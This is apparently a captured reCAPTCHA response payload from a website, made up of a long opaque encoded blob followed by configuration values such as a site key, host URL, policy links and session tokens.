NNdcOkRWjCuMOpVSRMwqjDmQXCvcKNH8OZeVBzODHCpcOsw6jDokLCqAnDvMOEwpE6JsOzwr3CvyDCjCcLw71uKsKtw5/[base64]/Ds8KuNcOYVMKVwrNFFMOIwoQvw6PCuMOGw7p6w4wJwo7DoS05Sw/DpsOUX8KQwovDocOVHcK7ZcKPDXjDocKrw5nCpTtXw5/[base64]/DrsKXwppTGMOowqE1wqXDkxpSVWEBCsKQwrHDl8OVwonCvsKRNW8sVntpVcKVwrlxw4htw7vDuMOvw6fDtlZ2w7k2woHDisOhwpbClcK5Hk4mwowIPSISwonDphZdwpULwo/Ds8Kzw6RXHEs3ZMOCwrN7wpU8Rm5dI8OAwq1LYV9jbQ7CqDHDhiQow47DmXvDpMO3eVBqZcOowrbDvjnCsRQ3VCnDi8Onw45Kwpt0ZsKjw5/DrMOawrXDj8Kdw6rCrMKeCsOEwojCvS3Dv8KCwpMRI8KjB04pwofCrsKqwojDmQbDrD5jw5XCpQwdw6RLwrnDgcOGFVLCu8OVw7IJwqrDnnpaVjLCvjDDrMKtw57DuMKzOMKUwqdLCsOswrTCh8OtSg/Cl3LCsmJ0wprDng/CocKiBzlaOEDCjMKBGMK8cg7CvS7Cp8OMwqwLwrrCtSzDuXdDw5bDrnjCnhvDgMOPS8K0wo3DnEEnJWrCmlgfAsOuUcOLU3twXTrDp2cmMwXDkmR9w59ewrDDtMOES8O/[base64]/U8ONbsO0wrrDjcOPwqlWw5TDhC7DiMKEwowFw7luw7UlYV/DsxQGw53Cr3PDq8KTT8Kcwq8nwo/DocK3esO7RsKowpI/[base64]/Dtk5iEjMOMEBpDMKdOR0iw5bDtsKFUDkTOsKrHB5kw7HDtcOBwoVzwo7DglzDsD7CtcKzGn/DqFw7DkpQP1obwo4EwpbChGzCosKvwp/CrFdfw6TCrhw6w6zCrnZ8fy3Dq3nDt8KAwqY0w5DDoMK6w7HCu8KpwrBbQSBKJsKHHScpw6nCgsKVBsOFA8KPR8Klw6HDuCEPHMK9a8OIwrA7w4/DlQ3CtArDusKgwpzDm2pfIMKVPEVyJQ3CpsOVwp4Iw7PDicKPCnjDthIzKMKPw7NZw6UqwrB3wo3DuMK4aFbDp8K9wqvCsU/CisKoRMOswpdYw7jDvW7CvcKWL8OHdVVdCMKfwojDnWxVQcK+fMOIwqZhZMO3JQ9hFcOxO8Oow67DnCFEAkUJw4TCncKMdnTCgMKhw5HDkxzCmVTDji7CthA4wqnCjcKSwojDvSJJEmFhw49UIsKMw6VRwrfDm23CkivCvnh/eBzCicKUw4zDgcOPVRPDm37CkV7DpC7CtsKXecK6TsORwplIB8Kgw4Z4b8KZwq8pTcOHwohgV1hQXkrClsO3NAzCqn/CtDTDvlvCoxdnIsOXVxIwwp7Cu8KUw6A5woQMHsOlADDDtz/Cp8KXw7d2XmzDksOEw684bMOFw5XDjcK7a8OpwpjCnhMvwrnDiEVdH8O6wovCucOlPsKKJMKJw4kGSMK+w5BbWMOTwrzDkTDDjsKrA2PCk8K1dMOVN8OWw7DDvcKTbSHDrcOqwp/CtsKDecK9wq3Dg8Ovw5RywqIcAxMRwp9HSkMzUyHChF3DvsOzAcK3YMOZw7M/F8OpLMK8w68kwoXCqsKcw5nDrhLDqcOISsKEOitFRRPCosORHsKTwr7DjMK0woQrw6jDtSZnJGrCtnU+e0BTPk88wq0xSMKmwr9QIjrDkivDrcOLwr5TwpxIKcKqMk/DtBI3UcKrOj99w4zCpMOoecK8YVdiw4ZjDl7CqcODWwPDhGlSwpnCjsK6w4cjw7DDqcKfacOZYGjDp3bDjMOFw7TCrlQHwoLDi8Oqwr/DjSs/wqxVw6AzBsKVF8KVwq3Dp0dFw5Izwp3DjQ8bwoLDtcKgQjLDhsO4fcOpPTQsfm3CqCNBwqzDn8O/CcOPwozClMKPVCRCwoBYwrU2LcOjKcKoRQcfJcOHSSMxw5EGIcOqw5jDjnMWUcOTa8OHNcKcw4s5woBowo/Do8Kuw6jCmDdSYWPCvcOqw5x3wqNzRWPCiDXDl8O7MlnDu8KXwpnCjcKCw5DDik1QYGhGw7hkwrLDlsKowpgKE8OgwozDqylOwqvCi3XDtyHDk8KLw5sNwrA8b0xcwrNPMMOKwp8IR2rCvUjCuWp9w69awohgN2/[base64]/HMOXwpnCtU8oVgJsDgDDp8OTw7fDqsKjw6tMPsOaYXUuwrXDjQFbw5zDrMKnEQPDtcKywqo8EUTCtzYRw7h5w4TDnHwIYMOPbENtw78iC8KCwq4ZwqBTZ8Oda8Ktw58kFFLCoADCv8KTEcObEMOSEMOGw6bDisKjw4Mlw5nDvx0sw7/[base64]/wo/CmGIdw5/CisKowqI4wprChxI8w6nCjWnCpMKiwrYnw7AIV8OZCw5awrzDhk7CuSrDv07Dn1/CpsKCc1Zbwqxaw67Chx7Ct8O9w5YJwrFwIcO+wpjDmcKZwq/CkgEkwprDisOoLhgXwq3CszsDYkEqw6jCi2c9K0LCuQ7Cp2vCjMOCwqjCkWnDsyDDj8KaJ3RxwrvDpsKxwr3Dn8ORVMKUwqwyeijDmSMWw5jDkUlqf8KUVsKddFvCvsK7CMOyVsKTwqxpw7rCnwbCh8KjV8K0Y8OGwq4GLsOiwqp3wpzDm8OYVVc+bcKOw51/DsKjQD/CusO1wqUOe8OJw4HDny7CtAJhw6YMw7kjfcKdc8KOGTrDlUc8bMKswovDiMK7w4bDlsK/w7PDvQDCl2DCvcKYwrTCvsKBw6nClyPDmMKeDMK3aGHDt8OJwqPDqMO0w6rCgcOEwpEWVMKKwqlVZiQLwpYEwowEWsKkwoTDu2/[base64]/[base64]/w5zDtTnCizTCiFx/HHshGHDCnMOIHsO6J3dPKH3CkC15K3kew7gaflTDqnYtIR/Dtzx0wph7wql/OsOOQMOUwpDCv8O8RsKmw6YQFTc+XsKfwqPDuMOawp5cwo0Hw7HDtsOtb8K4wp8ebcKDwqUcw5HCpsKBw7ZoXsOHMMO5dcK8w5dyw7Vvw7QFw5LClSc/w7XCucOHw595LMOWDH7CqsOWcwXCjlfDl8OSw4PDtDt/wrXDgsOXfcKtPMO8wrBxYGVYwqrDrMKuwrBKTmvDv8OQwpXCpUBsw7bDtcOeCw/DjMOYVAfDs8OVJBrCuFYHwrPChCfDhjdZw6B/VsKuKlx/[base64]/Ah81wq5/T3HDkcOrwonCosOtwpLCp8O9wonCmyXDpUZOw63DscKjAhBLcjvDrD1wwpnCmMKXwobDtnfCvsK1w41nwpDCicKywoFCecOYwrXChBnDnnLDqkNgfDjCtncxUysmw7tJd8OrRgsefVrDnsOGwpxRw4MewovDqF3CkzvDt8KhwrjDrsKVwoJ2U8O6UMOvdn95F8KQw5/CmQFTPWjDm8KnWX/[base64]/bcOFNsKDGMK2wqEWAERMCHbChAHDtGVSwoXCh31uZcOQwprDiMKpwpd1w7BBwr/DhcONwpLCoMOLF8Kzw5/Dg8OVwq1aczjCi8KNwq3CoMOaGVvDt8OZw4fDhMKlCzXDiUYPwpJXDcKCwrjDriFHwrt9WMO5U0slXVc8woTDhXIyDMOJN8KsJW0OUGVLFMOYw4XCqsKEW8OVDBdtBV/Coh8WbWzDt8KewozCgn/Dtn3CqMO5wrvCq3jDnhzCusOLNMK1JsOewqvCp8O/JMKxZMODwofCliPCh2XClFctw6/DjcOgNy9Uwq/Dii15w4oQw5BGw7tZNHcNwokLw6ZpSwRldkfDoVPDi8OQbwBrwqQnWQnCvVUOVMK+AMOYw5/[base64]/a1bCr8Kkw5DDlcKIHMORw5DClREBw7VqXCAGDXvDvsOoXMKkw45mw6/ChRHDlyPDjFpdIsKfT01/[base64]/[base64]/Cim/DvlI+w6lrOlLCgMOAwrMNT8OrD8KEAF5WwpPDkF4Pw4xDeGvDscO+BGRgwrZSw77ClcOyw6Q1wojCh8OqS8Kaw4YscgpCTiJlbsOZJMOuwogbwpkqw7lWesOfYC8oICcawp/Dmm7DqsKkLjAASElRw4XCvWVhOlttBz/[base64]/CoMK0DcKow7/DosKhW3/Cm8O6w7E7AsOIw4bDrHjDqcKaMUrCiDTDllvCqV/CjsOuwq1ww5HCojLDhEYYwrFcw59WJcKlQcODw7VrwqFwwrTConbDs2sNw4DDuDjCtAjDkzQJwr/DvMKiw5hRbF7DnRDCrcKdw5U5w67CosKLwobDhhvCg8OOwrnDhMOXw54uPhDCl3nDhzomGx/Cv0oUwo43w4PCuiHCpGrDrMOtwr3CoT53wozCncKjw4gaG8K3w64TOV3Cg2MaHcOOw6gTw7HChMODwojDnMOeKHHDjcKRwpnCiCzDjMKtGsKgw4HCmMKuwqvCqxw9HcK/YlxWw6UPwpYpwqQGw5h4w4PDgGwGK8O4wox8woVaIzRQwqLDtjDCvsKqwprDo2PDnMORw67CrMOmSVgQM0ITb0MvKsOKw4rDu8Kyw6hiI1sKH8KJwpk5cWvDi39/T3DDkRxKGXYtw5nDnsKrKRFSw6plw59Yw6XDiWHDscK+SHbCm8K1wqU+w5BGwogzw4TDjxQaGsOAVMK+w6cHw5MRBsOKVAcpIljCnyDDssKKwqLDpnxdw6bCt2TDhcOACFLCj8O1K8O/[base64]/b1TCrXMXDULCpBjDi8ORw6PDrsKHFHnClhAnwo3DnQ9FwqnDusKDwopmwprDkgR6eRrDhMOWw6hrEMOvwrDDomXDpcKYeirCq1dJwpDCqsO/wosPwoVeH8KiESV/TsKRw6EtSsObbcO5wpXDvMOxwqrDkjlwFMK3b8KGfhHCj1xvwrZUwrgvYcKswozCpD/DtWRoUsOwacKBwqhISmAMXxRufsKKw5/ChSTDlsKlwpHCqQY+DQ4aRhB+w5sNw6PDg24owrfDphPCoEzDpsOBAsOlF8KNwrlGX3/DtMK/[base64]/CrDNIw4kZPGDCuj9McTLDozbCocO7w53DgzVUwq1Swo1fwoMxSMOWUMKVAX7DkcKyw6I9EDoFOcOFOAUyYsK1woZANMO/JsOdbsOidwLDm1lyKsKdw4hEwoLDn8K/[base64]/Ds0DCpMKgw5zCi8OfR8O8woQgw5zDpsKJPA/[base64]/[base64]/DtTgTGMOYw7Izw4BYwo17wopSw41QwoF8cUM3wplKw69QXVXDuMKfKMOVXMKuBMKhT8OyYmDDnQoyw5VAZizCjMOiLGRUR8KsUSjCg8O8UMOmwrbDi8KkQCjDq8KvBxXCgMKDw4PCg8Opwq4VaMKawps8Fy3CvADCrW3CpcONQ8KSIMOxUlZFwofCixU3wq/CpSh1dsOIw5QuKiQswqDDsMOoHsK4Bw8IVSrDscOrw7NDw5nCn2DCnUXDhQPCon5YwprDgsONw64UAcOkw4PCl8K6w75qRMKdwqbCu8K2YMOpfMOpwrl0RzxgwqrCll/DjMOfAMOvw4AKw7FzDsK8LcOIw7Ngwp93SR/[base64]/DhMOjHDIRScOzTxXDrMKuwr5DwpLCpsOINsKRwq7CusKQwqcKYsKhw687AxvDri0KXsKbw5PDr8OJw4gyZVPDiQnDssOndX7Dgjp0a8KHAGXDm8OGf8OUGMOpwoZvJsO/w7HCh8OJwrnDigRcaivCtgExw5psw5wJbMKRwpHCjMKQw4YQw4nDoiclwoDCqcO1wqjCsERUwosbwrd0AsOhw6vChyPDjX/[base64]/CrMOCXMO1wo4SPcOzWRbCn8KYw6XClAfCncKGwp3CusOBMMKJd35/T8KBFw0LwpVew7fDsxFfwqhgw7c7Yh3Dr8Kiw5x5FsKDwrDCpTkVX8ODw7PDnlXCoAELw70twrwRLMKJf0QRw5jDr8KOMXRKw6c6w5bDrzV/[base64]/ChlPDgcKNS8OJwrzDjHoEwq16wpBswpFvwoXDpV3DqUjClF1qw4/[base64]/Dn8OQOMKOwqsiwrjCinvDk8KjwpPDgzPCj8KHbxY3w4HDtzk2ch95ZBd1UDNjw5PDmXlmBsOgR8K4KT8/R8Kfw6TCg2dRdHbCkVwZRXMsI0XDjkDDhiDCqAzClsK7JcOuEsOoPcKrYMOqE0ZPKBNZJcKwHCc0w47CvcOTcsKLwpV4w4spw7zDtcK2wpoQwr3CvVbCkMOUOsKcwqF+MBc6PiTCmG4BBTLDgQbCpkQdwoURwp3CmTQIRMKpNcOuQ8Kaw5/DklhQD1rCkMONwroowrwNw43ClsK6wrllUloCKsKiKsKMwpodw4ZQw7JXesKkwocXw4ZOwotUw4DDu8OseMO5fBM1wp/Cg8KzRMOYHwzDtMOkw7fDpMOvwrEFWcKaw4vCkS7Dh8KUw4rDmsOyHsOxwpnCtsOWE8KqwqzDocKkWcOswoxBNsKCwpXCicOZW8OdBMO1H3LDsngVwoxvw6zCtcKjEsKMw7bCq3dCwr/CtMKkwr9Reh/DnsOTf8KUw7bConnCnTITwr8ywoguw4xrDjvCl0Mhw4XDs8KLccOFE2nCnMKtwoA4w5HDpm5rw6FnGibCuXHCkhplwo85wpAvw4VFQHHCj8O6w48GTlZMdlVaQn5rZMOkSx0Qw79ww7XCqsO/wrk/BWEMwr4BGAUowpPDg8OqfFPClFR6NMKZSG1+WsOGw5HDp8OTwqQCAsOcdFsOQsK0ZMONwqgaTcKZa2fCpMKfwpTDoMO7H8ORdy3DicKCwr3CvR3DlcKCw6Fzw6IlwofDoMKvw59KNCkTH8Kxw64gwrLCgStlw7M/TcO1wqIdwoQVTsKXUMKew4XDjcKfbcKNwrYAw73DvMKGIxYIOcKGLzXCiMOEwr54woRlwrIfw7TDjsOUfsOZw5bCosOswrsRZTnDl8KDw6TDtsOOMH5Xw7bDoMKCC3vDpsK3w5vDpcOvwrDDtcODwpwdwp/Ck8OWZMOqZ8O9GQ7Dp1DCi8KlSDDCqcOSw4nDj8OJDRwVKyAiw7ZFwqAWw61IwpNlJ03Ci17Dkz7CnEZ3VsOUMBcTwox7wr/DkW/CscOIw7c7RMK1EX/DuDPCrsOFcErCqDzCrhMXH8OLcFQOfX/DrMOzw4ASwosRWcOnw57CnFTDi8OZw4Q3wobCs3nDoTo+bQnCrHo8acKOCMKSJMOOfMOKOsKDSnvDmcKHPsOyw6zDkcKyIMKNw4hsHkPCvnLDjCDCo8OEw7JMHUHChD/Co1lywplAw5ZFw6MAd3hWwpcYHcOuw7phwodzGWTCscOMw4fDhMOlwqotZADChQE3GMKwR8O5w49Qwq/Cr8OVBsO/w6LDg0PDkinCiknCvE3DjsKMM3nDgBw3PXjCgMOIwqDDvsKjwpDCncOcwp3DnRlCVilOwpfDggxuS3JCB1sRfsOgwqrChz0swqjChRVUwp9/bMKoAsONwofCkMOVfw3Dj8KTDgUawrnCk8OrYCdfw6sgdMO4wrHDmcOrw70Xw5R4w53Ct8OTH8OmB0oYFcOMwpkPw6rCmcKpVcOvwp/[base64]/Dn8KJw6U4GXnClcOdw4VHX8KYc2zDv8KoJy7ClSAnX8O1HlXDlxEnB8O9SMOlbMKoAkw8RDdCw6bDlgIjwoUICcK5w4vCi8Ofw7ZAw6phwqfCksOrH8Ouw41AawTDqsORIcOfwpYSwow/w4vDr8OawoQVwpPDrMKhw44ywpTDgcOhw43CucKXw4kANV7DjsKZJsOnwqXCnwZvwrPDpW5Sw4hbw4M+JMKXw4Y+w7Itw5TDixMewrvDncOTN1rCmgdROjtSwq0NOsKYAC8Rw5Afw77DqMOOdMKvRMOnPz3DoMK0ZW3CuMKKIHgaM8O7w47Diw/DoUxoH8KhYhrClcKdXh0yZsOFw6DDnMOWLW1pwoDDlzvDh8KcwqPCo8ORw74ZwpDCkjYlw75Twqliw6EXcjTCgcKfwrw8wplRGF0uw6sCc8Orw5jDjAd2PcOQS8K/KcK2w5nDu8OcK8KaJsKDw6bCpCnDsnDCtx3ClMK6wr/[base64]/wqNfw4XCmMO0w6MyGMOOwq7DmjjDlhNEOsOZwq9fAsK8TnXDncKIwoQrwqPCtsKzXhnCmMOtwpMbw6EOw5zCmDUAY8KHDxtSXmDCvMKtLgEGwq3DicOAFsKKw5fDqBYQHMKRacOVwqTComAGB23DjT8SfcKAG8Otw4ZpCUPCjMK7On5pADUqciR0T8OYFV/CgjrCr2s+wrvDkXZuw7YCwqLCkWPCjhJ7B0jDo8O1YELCk2xHw6HCiz7CmcOxe8KRFQJTw57DnWDCvGIawpfCjsOIDsOvOcOKwq7Dg8OIZUNtMV/CpcOPPzbDu8KzPMKoc8KSYw3CpmZ7wqzDgg/DmV/DthwNw7rDlMK0w43Cm2V8Y8KBw7QLN18Zwo1pwr92BcOZwqB1wqsoc2p7wpwaVMK0woLCgcOGw4YfNsOPw5XDp8O2wo8OChDCrMKjEcK7bwDDjzoOw7fDtT7CpTFdwpPCkMKlCMKJWCzCh8KtwrgfLMOXwrHClSA9wpk/PsOJbMOOw7DDhMO4AMKKwot+FcOFOcOMLmxpwq3CuQXDt2TDiTTCgHbChyFiXHkAW21ywprDusKUwplnUcKWTMKgw5TDuWzClcKnwqN2H8KSWHN2w4A/[base64]/w4PDgsKhwqlbSS7Cq1d6NsOPw5/DtRTCnnrCosKlWMKqwqozNcKFAEp/w4xmKMOFIgFKwp/DuGcWXjtQw5PDkV04wo04w6AueVIVScO7w514wodCVMKqw5Q5FsKdHsKfbgHDiMO+YhUIw43CnsO4YiMcMBTDmcOAw7RDJW4/[base64]/DlRrDkMKySy3DjMOPwpQ1woYDw5QYwr9uZsOfQmpVUMOIworCtzcHw4/DrsK1wqc1XcKEBMOGw4QXwoPCowXChcOxw7zCgMOBwpdCw5HDtMKadBlXwo3CksKdw4oqbMOSTQcCw4QhMjTDjcOOw5Z8XMO5VHZ6w5HCmF4+VWx8C8OzwrvDsFtZw4EWc8Ksf8OewpPDmGHCvS7CgsOEX8OrSi7CvsK0wrLCgX8NwotjwrEeK8Kjwq0/TB/ChWMKbxASZcKEwr3Clgdrc1oJw7fCisKOScOnwofDhGfDm2zDusOPwqouai1Vw4d5FsK+HcO3w7zDiHAVUcKzwrFJQsKiwoXDpBbDp1HCuFgiWcOjw48Swr1FwrxZXnHCtsOwelIDNcKzd04pwpgNOGjCpcKywqs5Q8Ocwpolwq/[base64]/CulVNwrxmZgfDmhbDt8OyB1YtEcOUBMK6wojCuVskw57CtA7DkDrDhcOUwqckXWPClcKNMQsswqxkwqkow73DhsKgSDI9wrPDu8Ojwq1BU0XDtMOPw7zCo0Vzw6/[base64]/wpbDk8OKUMOrwqnCjMOkGWvChjrCo1fCoijDiy0vwoYxTMOwQMKHwpAGYMK5wp/CjMKMw5UtLnzDtsODGGZLC8ONesOvdBnCgnXCosKHw7AZG2vCsihuwqU0FMOddm5RwpnCisOJM8KhwrHDiiddM8O1Wk0tKMOtcgfCncKSNk7CicOWwrdEQMKjw4LDg8OxF10BTwPDp25oR8KhTmnCqMO5wprDlcO+PsKXwppmQMKXDcKAE2w8PhLDig5PwrIkwr/Do8O7D8KCZsOtQyFRPBjDpgUhwqzDujXDiR8eSlsGw4FbV8KHw4hBfw7CisO4S8K2UcOPEMK1XT1oTQfDt2zDicOcYMKIVsOYw4nCmTHCvcKHfCo+SmLCh8KiVSQnFEgiGMK8w4fDsxHCkh3DqQMpw40EwpPDmiXCqGpeWcOXw5XDtGPDkMKeLi/Csw5rw6fDgMKAw5ZXw6QYBsOSwpHDs8KsLH0CNRbCnCc/wqozwqJCEcK3w4XDtcOIw5EGw6UGficeUUHCjsK1AAHDgcO4RsK5XSrCh8Knw4bDrsO0MsOPwoZZYggQwqPDqcOBUWDCq8OiwofDkMOiw4lJOcKMWkh6KU8pPMKbdsOKcMOEdWXCiRHDlcK/w5AddHrDj8Kaw4TCohpiccOFw716wrxLw5U5wpLCiGcqQSDClGDCvMOFZ8OSwoVuw47DgMOawpTDncO9K2V2al7DiH4NwoLDuSVifcKmHcKBw63ChMOMwoPDoMOCwokZesKywozDosKPAcOjw6QOK8Ogw7bDusKTYsOKHFLCjxHCk8Kyw4BMXB43V8K/woHCsMKBw6wOw6Fpw7R3w6p/[base64]/Cv8O7VizDulN7O0LClCXCoA/DqDhEIkHCr8OBck9zwo7CvB7DosONC8OsCldUIMOHb8KXwo/Ctn7CisKEHcOIw5jCpcKSw6kYeWvCqsKZwqJJw5fDlsOxKcKpS8KMwqvDj8O6wrAmRMOrPMKoW8Okw78Fw7UgGXZjagTCrMKwCUPCvcO9w5N8w6fCnsO8VmnCuFZuw6fCngEmK1EBM8K9ecKiR2Fgw5rDplxvw7zChBZ0DcK/TxHDr8OKwowgwoddwrMVw7XDhcKcwqvDhRTCmGNtw6l+bcOLS0rDosOjP8OOCgnDjA89w7LClzzCnMO8w7nCg2BAHSjCuMKqw4VdecKIwo5ywrHDsyDCgwsOw4RHwqUhwq/DqSN8w7MuCMKOf11pVyTDusOEahzChsKlwoZpwodVw4jCqMOYw5obb8Ozw4MYZjvDvcKNw6kvwqE4f8OCwrtZL8KJwrLCgn/DlFHCq8Odwq8AeGoxw4d2RcKaX3wBwpQpEcKqw5fCg2NrEcKBY8OpXcK1MMKpKQTCjHLDs8KBQsK4JGVgw7RtAADCvsKzwqg1D8OFPsO/wo/DmyXCjjnDjCh6E8KyIMKGwqzDvF7Cpn82bifDlTwCw4VSw5FHw5nCrmLDvMOsLiLDsMO/wqsCPMOrwrPDnWjChMK4woMnw7JFYcOxL8O8L8KdZMOqQ8OBcWvCkmLCn8O6w4fDiT/CrSUZw6gOKXLDkcKrw5bDncKuYkfDpjHDm8Osw4jDh2plecKEwpBww47DmX/Dm8KDwo08wokdTXzDrRkqThXDqMO/VcOCO8KPwrfDiy8od8Oxwr8ow7zDokY5eMKkwpE8wpHDhsK3w7Zfwpw9PAtEw7kMKUjCk8KiwpUZw5fDjA4VwoIcQwZzX0nDv0tiwqDCpcOOacKaFcO9UhnCgcKow6jDscK/w6dMwp5mEiPCojHDrBNlwpPDlmQ6CW3Ds1lDYB4xw6rDosKyw65sw6bChcOwEsOBGMKkfMKtOkoLwrXDnDrCuSjDugrCnW3CpMK/fsO9XW02Jk5VasOBw45Bw65dXMK7w7HDm2w4ASgvw6fCiTNQez3Cnz0kw63CpTUdAcKWRcKowrnDom9Ww4EQw5/ChMKMwqDCniExwqNXw7QlwrrDsxpQw75fGDwwwog1VsOnw4PDqXs5wqEmOsO/wrnCh8Oxwq/Cvn44aFsUUiHCrsK+WxfDqAJoUcObPMOiwqkpw5vDiMOVOEB+acOQYMOWa8O8w5UwwpvDtMO/IsKdMcOkwpNCYid2w7ULwqZkVxInO3XCicKOaBfDlMKWw4LCo0fCosKjwr3DtAhKUhwqw43DqMOvCG85w79dbT0tAD7Dul0sw4nCjsOYAQYfYXcRw4zCiCLCoyTCoMKww4/[base64]/DhcO9woYIWmM+wpkYUmHCl8KWfzA1REtgaWZ+FCszwpcpw5TCpA1uw75Tw6VHwqY+w7JKw5ohwo8twpnDgBPCmBNMw4/CmWZTMENGWGBgw4drEBQ+a3DDn8OMw6nCkT3Ck3nDji3Cq3Y3ESJ2eMOLwoLDmD9CRMOVw7NBwpPDu8Odw61Gwq1DAsOURcOofiLCnsKWw4JGFMKLw4FGw4LCgSzDncO3IhLChFspZhLCp8Oke8KQw5g/w4HCi8O/w4/Cl8KMM8ObwoUSw57CoTfCp8OswrTDksKWwoJXwqFRRUlUw7MFbMOpCsORwoMpw7bClcKLw6UdLwTCnsOYw6HCsQPDpcKJE8ONw43DocObw6bDv8KVw4nDrjQ/[base64]/AcOqw7t/U8KRK8KzQSlVwoDDj8OewonCq0wTwpVawrHCiyDDs8KcVgFuw5IMw5pJGCjDnsOpb0LDkTQRwoYGw7AXb8O3TDMgwpTCrsKuBMKZw6Brw69NNR8SehLDjVU5BMOqODrDlsOVe8KOVlclDMOCF8OMw53DrRvDoMOHwpQDw5lDEWRew6LCrioGRMOUwrA/wofCjMKaKm4yw4XCrBNZwrXDnTZ7OFXCmWDDpsKqakBKw7TDkMObw5cMwqTDmE7Ch0bCoVPCulI4JgTCp8Knw7ARC8KsDBh8w70Tw70ewrvDugEmN8Ovw6/DgMKdwo7DpcOqOMKLOcOlD8O8c8KOO8KBw7XCocK+fMKER0Bpw4TCqMKZRcKlYcO7GybDlErDosOtwozDlsKwMCh1wrHDtsOlwoogworClMOjwojDj8K0I0/[base64]/DtsOfeEt6dsOwM8OIW3LDnsKVDGhFw4s9fMKkU8KuIGpeH8Ofw6fDtAJZwpEvwqbCpFXCvxbCsx8GemvDu8OMwr3Cr8OLaFrCvMO8Tw5pR38kworCssKpYsOxDDLCs8OaJghaaj8Hw6YyR8KPwp/DgcOrwoVgRMO9Pms1wpzCpSdFXsKlwrTCjHkDVjxMw5LDiMO6d8Ojw6XCoid6HcKAT1zDtwvCm0Edw7IhHMOsesOUw5fCvR/Dog0GHsOZwqFhYsOdw57DucKewoJANkkwwo7CtcOTaw93QGHCjxZfN8OIacOceVxTw73DsgLDpsK/QsOrXcKyZcOXVsKiEMOowqdfwp1kOkDCkAYcFXzDjCnCvQAhwox0IR1pfRVVMi/CksKRa8OdJsKiw5nDowPCgSTDuMO+wrTCn1dVw4DCnsK4w4UBIcKwcsOKwp3ChR/[base64]/wrzDnQ/[base64]/CuB/[base64]/DlcOmdcOyW8Ozw57CisKCfFEDwoXDpMKXJMKGWsKFwr3CgMOkw45EYU4TcsOfShNwH1oAw6vCq8KXT0hoUWJIJMKowo1Nw6x7w4swwqZ/[base64]/[base64]/DmMOew5NmwqjDvMKYw481V8O/wobDth0gTcKkLsOHUR43w55NWzPDucKeYsKNw5MZbcKRfVzDjFDCh8KTwqPCucK8woBbIMKIUcKdwoLDnsOCw6hsw7vDiw/Cp8KEwpkragdTJ0ARwpnDtsKiNMOIB8K3BQzDnirCqMKnwrsDwrtbUsOBES88w77CksKHH29IXX7DlsK/SiDChl1MbcOlA8KtfR8rwojCksOKwpXDo2oZHsOTwpLCpcOJwqVRw6JAw64swrTCicOrB8OqEMOMw5cuwqwKXMK/[base64]/DiEvDiMO+wqnCs8KZwpg2WMKDD1/DisKoZMKCGsOFw77DnRZUwpN6wpkpcMKwCRDDkcK5w4nCklvDu8Oywr7CnsKhTzUnw6DChsKTwqrDsUdbw7p3aMKUwqQDCsOIw4xfw6lEf1BBf0LDvg1dQnRrw7wkwp/Ds8Krwq3DulBPwrNlwr4IIHcCwpbDtMOVVcOVU8KaQcKoaEwIwoRAw7zDtXXDtXrClkU/OcKZwo5rJ8OEwq14wo7Ds1TDukEowpTDg8Kew6zCjMOYJcOVwpPDkMKZwpBzbcKYUSt4w6fDj8OWwrzCvEohPhUZQsK5LWjCrcK3Yi7CjsKWw4nDg8Ohw47Cl8O8WsKvw6fDv8OgSsOve8KTwpEgIVLDpU1/[base64]/fH3DqMKaaMOoRMOAwqPDgcKFdX0Ow5DCnRJbQMOUwqg3cWbDhk8owpxtYj0Rw7HCrV0HwrLDjcORDMKNw7/CkzTDuF0iw4bDrClXbiR/B0LDshBWJcOrXjzDuMO/wqFWTzUow6NawqsEUQjCj8K3aCZMU0dCwoDCs8O/OBLCgEHCq3s+QsOnRsKTwqZtwrjCgsOEwoTCu8OHw4ZrGcK0w6gQB8OHw7zDtB/CgsObw6DCuVBswrDCs17DrQLCu8O+R3fDhHJIwrTCiDc8wpnDoMKew6nDhT3CgMOHwpR8woLCngvChsK/E1oQwoXDjzjDgMKRdcKSOMOwNgvDq2BhcMKcUcOlHiDCisOAw5BbPX3Dvnd2RsKdw7bCmsK8HsO6E8K8KcO0w4XCnVPDmDjDs8K2esKJw5dnwpHDvRRkVWTDuxDCmHJSVARBwozCmUfDpsOlciLChsKiPcKTDcK9MjjCtcO/w6fDrMK4CWHCqEzDsjIxw5PCpMOQw5TCsMKnw79BbQzDoMK6wpR5asKRwqXDl1DDk8O6wp7CkhVscMKLwoklLMO7w5LCtCQsNmjDvFdhw7LDn8KQw7Apcm/CjR9lw6nDo3gHIx/Dq2RnfsO3wqZ/[base64]/wqTDh8OBNjrCvDlNw6N5w77CosOkOHfCksOHaHnCtsKIw6LCr8Okw6bClsK5V8OGAkPDiMKfIcKGwpZ8ZDnDl8OywrsOecKRwq3DiwEVasO6YcKywpHChMKJDQ/CisKwWMKOw7DDkyzCtB3Dq8OMNTsbwoPDnMOQeS87w7txwokNDMOFwopmEMKLwoHDhzXCghITO8KDwqXChzpSwqXCgiRnw6d2w4A2wqwBBkDDtzXCt0bCn8Ora8OtHcKaw7LClcOrwpEJworDi8KkOcOGw6ZQw5hREm8UIREpwp/CmMKnWDnDoMKKdcKzCMKeJ0DCv8KrwrrDh3R2UxDDksOQfcO0wo0kHDPDq2Zywp/DpgXClVnDlsOOU8O0EXnDhw3DpDHCj8OGwpXCn8OVw5/Ctz4nwrbCs8K+MMOgwpVRa8K7c8KQw5UfBcONwoJleMKbw57CtTAGBkfCrMKsTANSw7F5w5PChMO7G8K5wqd9wrfCscKDVCY/[base64]/w6kPw5PCtsK8wpzDpCsnw5dDwqLChmXCmDx3P3RJD8OewpvDn8OfA8OSVMOmEMKNTiZNAjhTRcOuw7hrUnvDicK8w7jDoFgEw6jCogp5JMK9TxrDl8KBw5bDucOiVyJkMMKWf1XCtQ45w6DCucKNN8O6wo/Drg/[base64]/w4oMfTTDlFYy\x22],null,[\x22conf\x22,null,\x226LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stolina.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bNhjBOCbzfLWB29nkrB+Nx9K12zBNEvVdM49bgxw1kc\\u003d\x22,1,0,null,1,1768650468120,0,0,[135,196,115,65],null,[134,54],\x22RC-mKVp-4ouVUP-wg\x22,null,null,null,null,null,\x220dAFcWeA5wnIXg_wUNXU6XsggZe_EAUO6Y76J_buY5CZUQZW-W7UO_6sI6MpM2RFcl6y2cGcWXwHqx-s